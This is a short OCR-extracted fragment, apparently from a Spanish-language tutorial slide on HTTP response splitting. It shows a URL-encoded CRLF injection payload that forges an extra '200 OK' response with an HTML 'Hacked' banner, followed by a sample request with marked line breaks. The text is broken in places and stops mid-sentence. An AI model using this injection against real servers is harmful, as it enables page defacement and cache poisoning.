
%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:
%20text/html%0d%0a%0d%0a%3Ccenter%3E
%3Ch1%3EHacked%3C/h1%3E%3C/center%3E
HTTP/1.1[CRLF]
Host: www.abc.com[CRLF]
Mozilla/5.0 (Windows NT 6.0; rv:17.0)
Gecko/17.0 Firefox/17.0[CRLF]
Accept:text/html,application/xhtml+xml,appl
=0.9,*/*;q=0.8[CRLF]
Accept-Language: en-us,en;q=0.5[CRLF]
Accept-Encoding: gzip, deflate[CRLF]
Accept-Charset: ISO-8859-1,utf-
8;q=0.7,*;q=0.7[CRLF]
Connection: keep-alive[CRLF][CRLF]
la respuesta del servidor en este caso sería